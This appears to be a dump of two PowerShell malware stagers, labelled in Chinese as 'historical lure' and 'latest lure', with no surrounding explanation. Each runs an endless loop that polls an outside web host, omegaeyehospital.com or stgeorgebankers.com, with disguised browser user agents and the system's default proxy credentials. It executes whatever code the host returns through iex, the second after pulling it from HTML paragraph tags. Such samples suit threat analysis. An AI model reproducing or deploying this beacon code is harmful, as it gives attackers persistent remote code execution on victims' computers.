 function wreathi($scened){
$rebelsc = [Net.WebRequest]::Create('https://omegaeyehospital.com/' + $scened);
$rebelsc.Method = 'POST';$rebelsc.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:CCC_05) Gecko/18.17.81.64 Firefo
$rebelsc.ContentType = 'text/plain;charset=UTF-8';$rebelsc.ContentLength = 0;
$rebelsc::DefaultWebProxy = [System.Net.WebRequest]::GetSystemWebProxy();
$rebelsc::DefaultWebProxy.Credentials  = [System.Net.CredentialCache]::DefaultNetworkCredentials;
$attributese = $rebelsc.GetResponse();
$global:status = [int]$attributese.StatusCode;
$holderg = $attributese.GetResponseStream();
$holdergReader = new-object System.IO.StreamReader $holderg;
$followingp = $holdergReader.ReadToEnd();
$holdergReader.Close();
$attributese.Close();
return $followingp
}
while ($true){
$healedl = wreathi('');
if($global:status -eq 200 -and -not [string]::IsNullOrEmpty($healedl)){
iex($healedl);main
}
Get-Random -Minimum 60 -Maximum 100 | start-sleep
}
历史诱饵
function HERd($reachingk){
$rebelsr = [Net.WebRequest]::Create('https://stgeorgebankers.com/' + $reachingk);
$rebelsr.Method = 'GET';
$rebelsr.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:FTAB_11) Gecko/22.36.171.811 Firefox/2.0';
$rebelsr.Accept = 'text/html,application/json;q=0.9,*/*;q=0.8';
$rebelsr.ContentLength = 0;
$afari = $rebelsr.GetResponse();
$global:status = [int]$afari.StatusCode;
$Rulez = $afari.GetResponseStream();
$RulezReader = new-object System.IO.StreamReader $Rulez;
$argumentsr = $RulezReader.ReadToEnd();$RulezReader.Close();
$afari.Close();
return $argumentsr
}
while ($true) {
$brushq = HERd('');
if ($global:status -eq 200 -and -not [string]::IsNullOrEmpty($brushq)) {
$brushq = $brushq.ToString().Substring($brushq.IndexOf('<p>')+3, $brushq.LastIndexOf('</p>')-$brushq.IndexOf('<p>')-3);
iex($brushq)
}
Get-Random -Minimum 60 -Maximum 100 | start-sleep
}
最新诱饵